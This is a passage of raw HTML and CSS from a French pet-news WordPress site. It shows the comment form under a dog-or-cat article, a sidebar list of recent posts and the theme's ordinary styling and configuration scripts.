                .tdi_73_889 .logged-in-as a,
                .tdi_73_889 .td-closed-comments{
					font-family:Source Sans Pro !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_73_889 input[type=text],
                .tdi_73_889 textarea{
					font-family:Source Sans Pro !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chien-chat-quel-animal-compagnie-vous-correspond/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.carnivores-rapaces.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Commenter :" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nom :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
                                <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Site :" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='965' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="58ebcf6f64" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_75_aa6  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_75_aa6{
                    vertical-align: baseline;
                }.tdi_75_aa6 > .wpb_wrapper,
				.tdi_75_aa6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75_aa6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75_aa6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76_15d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_15d" >
<style>

/* inline tdc_css att */

.tdi_76_15d{
width:60% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_15d{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_15d{
width:80% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_77_fef .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_76_15d:hover .tdi_77_fef .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_77_fef .tdm-title-line{
					width: 60px;
				
					height: 60px;
				}.tdi_77_fef .tdm-title-line:after{
					height: 4px;
				
					bottom: 40%;
				}.tdi_77_fef .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_fef .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_fef .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_fef .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_77_fef"><h3 class="tdm-title tdm-title-md">Derniers articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78_17e td_with_ajax_pagination td-pb-border-top td-is-on-sidebar td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78_17e" >
<style>

/* inline tdc_css att */

.tdi_78_17e{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_17e{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_17e .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78_17e .entry-thumb{
					background-position: center 50%;
				}.tdi_78_17e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_78_17e .td-image-container,
				.ie11 .tdi_78_17e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78_17e .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_78_17e .td-module-meta-info,
				.ie11 .tdi_78_17e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78_17e .td-module-meta-info{
					padding: 5px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_78_17e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_78_17e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_78_17e .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_78_17e .td-post-vid-time{
					display: block;
				}.tdi_78_17e .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_78_17e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78_17e .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_78_17e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78_17e .td-read-more{
					display: none;
				}.tdi_78_17e .td-author-date{
					display: none;
				}.tdi_78_17e .td-post-author-name{
					display: none;
				}.tdi_78_17e .td-post-date,
				.tdi_78_17e .td-post-author-name span{
					display: none;
				}.tdi_78_17e .entry-review-stars{
					display: none;
				}.tdi_78_17e .td-icon-star,
                .tdi_78_17e .td-icon-star-empty,
                .tdi_78_17e .td-icon-star-half{
					font-size: 15px;
				}.tdi_78_17e .td-module-comments{
					display: none;
				}.tdi_78_17e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78_17e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78_17e .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_78_17e .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_17e .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_17e.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_17e .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #ed7c21;
				
					border-color: rgba(255,255,255,0);
				
					padding: 15px 20px;
				
					border-width: 0px;
				}.tdi_78_17e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78_17e .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_78_17e .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_17e.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78_17e .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_78_17e .page-nav .pages{
				    padding-right: 0;
				}.tdi_78_17e.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_17e .td-load-more-wrap a i{
					font-size: 12px;
				}.tdi_78_17e .td-load-more-wrap a{
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_78_17e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_78_17e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_17e .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_17e .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_78_17e .td-module-container:before{
					bottom: -15px;
				}.tdi_78_17e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_17e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_17e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_17e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_17e .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_17e .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_78_17e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_17e .td-module-meta-info{
					padding: 2px 0 0 15px;
				}.tdi_78_17e .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_78_17e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_78_17e .td-module-container:before{
					bottom: -10px;
				}.tdi_78_17e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_17e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_17e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_17e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_17e .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ed7c21;
				}.tdi_78_17e .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_17e .td-post-category{
					font-family:Source Sans Pro !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_17e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_78_17e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_17e .td-module-container:before{
					bottom: -15px;
				}.tdi_78_17e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_17e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_17e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_17e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_17e .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_17e .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_17e .td-post-category{
					font-family:Source Sans Pro !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_17e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_78_17e = new tdBlock();
block_tdi_78_17e.id = "tdi_78_17e";
block_tdi_78_17e.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDIwcHgiLCJwb3J0cmFpdCI6IjJweCAwIDAgMTVweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAifQ==","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.3","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"582","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","ajax_pagination":"load_more","sort":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","all_underline_color":"#ed7c21","title_txt_hover":"#000000","f_cat_font_spacing":"2","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#000000","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMzAifQ==","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#ed7c21","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_space":"40","pag_padding":"15px 20px","pag_border_width":"0","next_tdicon":"td-icon-right","pag_icons_size":"12","f_more_font_size":"14","f_more_font_weight":"600","f_more_font_transform":"uppercase","f_more_font_family":"582","el_class":"td-is-on-sidebar","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78_17e","tdc_css_class":"tdi_78_17e","tdc_css_class_style":"tdi_78_17e_rand_style"}';
block_tdi_78_17e.td_column_number = "1";
block_tdi_78_17e.block_type = "td_flex_block_1";
block_tdi_78_17e.post_count = "5";
block_tdi_78_17e.found_posts = "187";
block_tdi_78_17e.header_color = "";
block_tdi_78_17e.ajax_pagination_infinite_stop = "";
block_tdi_78_17e.max_num_pages = "38";
tdBlocksArray.push(block_tdi_78_17e);
</script><div class="td-block-title-wrap"></div><div id=tdi_78_17e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" class="td-image-wrap " title="Comment trouver le nom parfait pour son chien ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2024/03/comment-trouver-le-nom-parfait-pour-son-chien-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chiens/" class="td-post-category">Chiens</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" title="Comment trouver le nom parfait pour son chien ?">Comment trouver le nom parfait pour son chien ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" class="td-image-wrap " title="Quelles sont les meilleures croquettes pour les chats ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" title="Quelles sont les meilleures croquettes pour les chats ?">Quelles sont les meilleures croquettes pour les chats ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" class="td-image-wrap " title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/unhappy-kid-boy-hands-hides-his-face-child-mental-2022-10-31-21-16-13-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer">Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" class="td-image-wrap " title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-11T144832.000Z2023-11-11T144832.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!">Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" class="td-image-wrap " title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-10T054843.000Z2023-11-10T054843.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !">Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_78_17e" data-td_block_id="tdi_78_17e">Voir plus<i class="td-icon-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Manon G."></span><meta itemprop="datePublished" content="2023-07-14T11:00:53+02:00"><meta itemprop="dateModified" content="2023-07-18T11:27:05+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.carnivores-rapaces.org/chien-chat-quel-animal-compagnie-vous-correspond/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/chien-chat-quel-animal-compagnie-vous-correspond/"></span><meta itemprop="name" content="L&#039;actualité de nos amis les bêtes"></span><meta itemprop="headline" content="Chien ou chat : quel animal de compagnie vous correspond le mieux ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/wp-content/uploads/2023/07/cat-and-dog-lying-together-under-blanket-on-sofa-2022-12-16-18-25-18-utc.jpg"><meta itemprop="width" content="1400"><meta itemprop="height" content="934"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696f5e171e92f
    -->

    <link rel='stylesheet' id='lwptoc-main-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.carnivores-rapaces.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
